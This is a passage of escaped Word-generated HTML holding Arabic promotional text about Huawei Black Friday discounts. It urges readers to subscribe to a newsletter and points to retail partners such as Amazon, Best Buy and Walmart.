Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالحصول\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأفضل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقيمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتنسَ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالاشتراك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالنشرة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالإخبارية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللوصول\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمبكر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eابحث\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعن\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالعروض\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eلدى\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eشركاء\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالبيع\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eبالتجزئة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eغالبًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيقدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eشركاء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالبيع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبالتجزئة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأمازون،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوبيست\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eباي،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوولمارت\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eكبيرة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخلال\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيقدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهؤلاء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E 